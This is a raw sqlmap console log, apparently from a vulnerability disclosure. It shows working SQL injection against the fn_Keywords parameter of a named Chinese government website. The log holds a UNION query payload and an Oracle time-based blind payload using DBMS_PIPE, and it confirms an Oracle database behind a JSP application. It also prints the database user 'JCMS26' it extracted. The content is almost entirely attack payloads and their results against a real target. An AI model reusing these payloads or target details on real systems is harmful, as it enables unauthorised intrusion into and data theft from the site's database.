 ---
Place: GET
Parameter: fn_Keywords
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: fn_Keywords=q%' UNION ALL SELECT NULL, NULL, CHR(58)||CHR(99)||CHR(
102)||CHR(108)||CHR(58)||CHR(81)||CHR(81)||CHR(108)||CHR(114)||CHR(117)||CHR(86)
||CHR(68)||CHR(68)||CHR(118)||CHR(90)||CHR(58)||CHR(122)||CHR(100)||CHR(108)||CH
R(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM DUAL-- &starttime=&endtime=
&pltype=Y&fn_Scope=vc_infoTitle
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fn_Keywords=q%' AND 1517=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(72
)||CHR(114)||CHR(85),5) AND '%'='&starttime=&endtime=&pltype=Y&fn_Scope=vc_infoT
itle
---
[22:47:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:47:11] [INFO] fetching current user
current user: 'JCMS26'
[22:47:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:47:12] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\xfxzz.zaozhuang.gov.cn'